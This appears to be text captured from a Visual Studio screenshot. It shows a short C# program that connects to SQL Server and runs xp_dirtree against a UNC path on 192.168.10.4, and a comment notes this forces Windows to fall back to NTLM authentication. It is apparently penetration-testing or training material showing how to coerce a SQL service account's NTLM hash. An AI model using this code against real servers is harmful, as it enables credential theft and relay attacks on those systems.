 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) TestApp JB
Release x64 Start Live Share
Server Explorer
Toolbox
Program.cs*
TestApp SQL.Program Main(string[] args)
32 }
33
34 //Perform the xp_dirtree command against a UNC path (using a IP so Windows will automatically revert to NTLM
35 String query = "EXEC master..xp_dirtree \"\\\\192.168.10.4\\\\test\";";
36 //Create the command
37 SqlCommand command = new SqlCommand(query, con);
38 //Run the command by invoking the ExecuteReader method
39 SqlDataReader reader = command.ExecuteReader();
40 //Close the SqlDataReader Object
41 reader.Close();
42
43 //Close the connection
44 con.Close();
45
46 }
47 }
48 }
159 % No issues found Ln: 41 Ch: 28 SPC CRLF
Output
Show output from:
Package Manager Console Error List Output
Ready
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'TestApp' (1 of 1 project)
TestApp
Properties
References
App.config
Program.cs
Solution Explorer Git Changes
Properties
JARNO BASELIER
Add to Source Control 1